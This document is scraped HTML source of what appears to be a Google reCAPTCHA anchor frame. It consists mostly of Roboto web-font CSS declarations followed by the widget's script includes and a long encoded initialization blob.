@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EBRKXkHW1XK08fgFcwJ3wA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EBRKXkHW1XK08fgFcwJ3wA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EBRKXkHW1XK08fgFcwJ3wA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DicONbnrDnT5/bsKVLFbDkcOEX8OUJcOrwqZ5BcOtw5HCnsOAwoHDogpRMAfDii8Jw75Nw6AZTsKfwq3Ct8Kmw5cEw5TCtSg5w5rCjcKDwrTDqmA7wrBBwpd1G8K7w4fCgArCl1PCoMOrQcKaw7zDvcK/BsOGwofCn8O0wqY8w6FBb3bDr8KNMBxuwoDCncOjwpnDpMKKwodJwqHDv8OIwqIHw4PCnMOxwrfChsO9bhk4YzXDi8KzJ8KMdB/Dkhs7BlnCtwtLw43CrCHCqcOYwoIrwoILZkhafcK7w54RAUVawpHCti4rw6nDk8OJehlJwro3w7fDqMOIFsOpw6vDim84w6/DgMO3NEnCksK4w5vCkyoPBlZqw5B4DsKMWgXCgjjDoMKoBMKaDcOGwozDlQHCjcO4dMKGwqjDj8KGLsO/wpVzw7rDhxtBfMKnwrtTMBnCvXnDgcKywqrDv8O1w4l5wqLCkVNgIsOKw519wrptw5FMw6vCr8K/[base64]/[base64]/DiyoNwr99wo1nwoNCwrLDq3bDv3rCsnVPw6zCkMOLwpnDmVjCqsOlw7XDnmvCjRLCmg3DksOLe2LDnhLDmcO+wo/ClcKAIMK1S8KZHsODEcONw4rCmcOYwqzCrl4tDTodQmNmasKLOMOJw6rDo8O+wpRfwqPDuWwpNcK3E3ViDcO+fXdgw7k1woIPFsK+UcOdMsK1TMOYF8KEw5khaXHDqMOFw5kNZ8KHwqltw7/[base64]/CtcKwwqNBblAGAsKbccKiwrtPwpFhwocyZsKUwrtUw7dewq0Yw6bDhMOJBcO6Tjtnw7TCn8K6L8K5CjjCkcOOw5/[base64]/DoMOlfcKww57CocKCwp48bDnClcKCw5fCsMKRFDZlw5PDrsKkD27Co8Ojw5nDksONw7DDrMOew5APwoHCpcK/e8KuT8OAHCXDu3jCpMKDaAXCt8OGwqnDrcOBKGE2HUEqw7RjwqtNw6Fpwp55G2XCskLDqDvCplslfcOFMg0ZwrcHwrbDvxDChcOUwoBoaMK5Zx/DsTLCsMKjeH7CqUrCszYSScO+SVceamrDj8Ojw7kcwoUhd8Ofw7nCoEvDr8O2w6AfwovCnHbDnBcVUT7Co3kvesK6G8K2AcOIWsOXF8O2Yl/Dl8KEEsOnw5nDv8KcKMKBw6hEPl/[base64]/Ch8OUw7jDncKfVsOyLVZHw5Akwo59wqY/w4nDgsOVbRrClsKNQGnDkhPCshTCgsKDwqDCpsKcYcK8TMKFw54vD8KXKsKGw6pwI2DDlznDl8Oxw4nCnkEDOsKtwpkDTnwjGz4vw7rDrH3CjFkGDXTDqA3CgcKPw4HCgMOqwoHCqD1Hw5jDkXXDmcK7w7vDqHsaw75KFcKLw7vCo2p3wrrDpsKBwod4wr/[base64]/[base64]/DhQvDlMOrwp/[base64]/[base64]/[base64]/CtjPCr1jDmsKHdsKMw64eH8O2HHFXw7piAcOFdhpkwrPDpFwxeX11w7DDpBEjwoImw4EZe1kHbcKvw6Nrw7pvXcKdw4MfOMK2GcKzLgLDmMO2YxFmwrfCgMKyOiRZE2jDksO3w6pJIB4Zwo08wobDjsO4dcOUwqEbw5vDkX/[base64]/[base64]/dC8MwqTDp34/ZVdjW8OVwrLDkwZGw4UQbcK4AcO6wpXCnVzCjy/CgcO6ZMO2QBvCksKYwpfChGUiwoIOw6syDsKKwpk4SDnCllQEdmJJUsKrwrHCrR9GeXY1wqDCh8KgXcOSwoDDiVnDvVnCsMKOwqoLXyhFw5YOLMKMCcOmw6vDrloUf8KXwp1UXMOXwq/DoAjDuEjCmEYmKsOzw6sawp5AwrBdXl7DsMOMb2BrN8KeTUYCwqcOMlrCrsK1w6AbZ8KQwrshwrTDr8KOw6oPw4fCqDjCtsOVwrwMw4/DkcKawoFDwqcSWcKoIMKFMhlKw7nDmcOow77Di3LDlhoHwr7DvUsebcO+Lk4vw5ErwpN9AhbCoE96w6gYwp/Cm8KXwqDCtVxEEcOvw7nCjsK4N8OZbsO8w6Y6w6XCucOabcKWQcKrR8OFeDrCn0oXw7DDhMKEw4DDqgLCkMOww5lnUErDinMsw69eZVvDmQfDqcOnQk1yVcOUEsKEwpPDomF/w7XDgBvDvATDn8OrwqErbALCucOpTgxjw7cywq4dwq7CgsKrdVlCwpLCn8Ovw7smTiHDr8OVw6HDhmRhw5XCksK4AR8yXsK6DcO/[base64]/DnXCnTjCoR3Cp0bDoQk2w7w0acOhAsKGwpclWcKZwp3CqcKGw5gfFl7DksOBGmppJ8OKecOBcSTDg0fChMOPw6wpClzCuCk8wpI+UcOFK3JNworDssOFLcKaw6fDigF4IcKQcE8nXsK3Rx7DgMKeaGnDtsKIwpNAZMK1wrXDocORHWoNJx/DokhxS8OFbjjCqMObwqLChMOgFsK1w4tDbsKSFMK1cHZQJGTDtRRvwrouwrrDo8OBDMKbR8ONX2JYUzTCnBAjwobCqXPDtw1PcQc3w5xZXcK/wot7dgjClcOyTsKSasOJEsKjRUlGTSXDmW7DvMOKVMKne8Oow4nCpBHCtcKrcDVSJEvCncKvVxkPaUwvEcKqw6vDqy/CsyDDlzgIwqw9wpPDjCnDkTMHWcOEw7fDlmfDvsKedx3ChT8/wozDoMKAwoB/[base64]/wrnDg8OOw6dhfjzCgMOtwpAkUsKTWx8Dc8KbeT9kwpQgOMOKKncOJ8KAwplCEsK3RQrCjHQGwrxAwp/DkMKiw5HCgHTCuMKWPcK/w6HCnsK0eHXDj8KywpnDkzXCqmdMw5TDolwjw4l3PDfCr8K9w4bDsWvDkTbDgcK6w50cw5IIw4lHwpQEwoXDsQoYNsKQYsOxw6rCkw9Rw54iwrEfcMK6w6nCjBDDhMKuIMOHIMK/wpfDqQrDiwRHw4/DhsOqw58pwp9Aw4/CncOoaDHDokpiHknCsi7CgQ7CkCxGPUPCpcKQNwl/wonCiRzDo8OQA8K5EWp0WMOhbsK8w67ClXHCpcKdJsOxw5rCgcKhw65bAnrCq8Krwrtzw6rDhcO/N8Kra8KywrnDksOxwrUQT8OsRsKLeMKZwpIQw59iQkl7Xg7ClsKjDVrDv8Oyw5x6w47DhcOvak/Dp1ZqwpzCqQMZMU8BcsKIecKVH0hDw7rCtHxmw5zCuwNaDMK4awfDrsOlwpsmwol1wowrw6vCuMKEwq3DvRPCv054wq5HTcOZbkvDvMOlbMOnPQ/DjiUkw7HCjUzCnsOzw77CvFdpICTCh8O2w6hzesKowqNhwo/[base64]/DsgRoLsK0PcKKwo/DgiPCmy57aw7DtjADwr51w49pw4zChE7DhsKeHwTDqMKMw7J8G8OoworDhETDvcKJw6AAwpdHd8KmesOae8K6OMKvAsOELVHCtBTDnsOew5/Dv33CrRM4w5ZXMlLDq8Kpw7vDv8OjSVjDgx3DocKvw6XDg2hMaMKpwqt7w7XDswTDssKrwokaw6wxWEHDgQ4/TRfClMO5VcOQAcKPwr/DgiEvUcOEwq0Fw4fClXgYRsObwrthwpTCgsK4wqh+wrk6YFFLwpR3OhTDr8O8woUfw7PCuS4cwr5AS2FNAwrCjkM+wonDq8KyQMK+CsOeXwXCosOrw4nDrcK7w7RCwp9oPjrCvCXDjA9cwqrDlWZ5JmvDvX09UAFtw4PDksKqw6d0w57Cl8OkJ8OeG8KOAcKyO0Jwwq/[base64]/OsKLcsOcw5tvAzxIwoB7wqBqfGQ4WkLCicK8S1bDl8KkwrHCmBjDtMKLwrTDrVM1BAAlw6nDisO2V0Emw7hJGH0jCjrDmw9mwqPCo